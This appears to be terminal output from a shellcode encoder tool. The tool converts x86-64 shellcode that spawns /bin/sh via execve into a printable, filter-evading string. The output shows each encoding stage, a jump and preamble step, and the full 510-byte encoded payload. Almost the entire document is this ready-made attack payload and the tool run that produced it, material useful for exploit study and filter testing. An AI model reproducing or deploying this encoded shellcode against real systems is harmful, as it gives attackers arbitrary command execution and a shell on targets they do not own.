 ➜  shellcode_encoder git:(master) ✗ python2 main.py shellcode rax
Encoding stage2
488b0432 => 4863343a31343a53582d692b6c722d21265870353e253f2f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
480faf44 => 4863343a31343a53582d394f4f642d515f2020353e5e3f3f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
32084889 => 4863343a31343a53582d576068292d482020203553773f3f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
043a83c7 => 4863343a31343a53582d515a23232d7c40204035375f3f5b505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
0883c610 => 4863343a31343a53582d692b46722d5c20205e3533375f3f505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
85c075e8 => 4863343a31343a53582d202075492d21406020353a5f5f7e505e31343a57582d5f5e2f3f2d3d6170442d6040607c505f
Multiply-encoding stage3
6a6848b82f62696e => 213339282e64403b 2a657a302621346e
2f2f2f73504889e7 => 5f376c7274346e40 312a7d7e773c3f7d
6872690101813424 => 58392e3534337d6e 6724682e6a376734
0101010131f6566a => 775f695a3f256f51 47717c7b22375725
085e4801e6564889 => 3738773f73217c4e 387e3f4442232a4d
e631d26a3b580f05 => 413c7a24335b502e 6630522a7a37217c
Assembling jump at +410
Encoding preamble for rdx <- rax
PZ
Original length: 48
Encoded length:  508
Preamble length: 2
Total length:    510
PZTAYAXVI31VXPP[_Hc4:14:SX-i+lr-!&Xp5>%?/P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-9OOd-Q_  5>^??P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-W`h)-H   5Sw??P^14:WX-_^/?-=
apD-`@`|P_Hc4:14:SX-QZ##-|@ @57_?[P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-i+Fr-\  ^537_?P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-  uI-!@` 5:__~P^14:WX-_^/?-=apD-`@`
|P_SX-@q`L- 0`x5:_?;P_Hc4:14:SX-IA00- %  5h{??P^14:WX-_^/?-=apD-`@`|P_SX-?iCI- p?w5?'}?P^SX-_b`P-b^`p5'???P_AAAA!39(.d@;*ez0&!4n_7lrt4n@1*}~w<?}X9.543}
ng$h.j7g4w_iZ?%oQGq|{"7W%78w?s!|N8~?DB#*MA<z$3[P.f0R*z7!|
➜  shellcode_encoder git:(master) ✗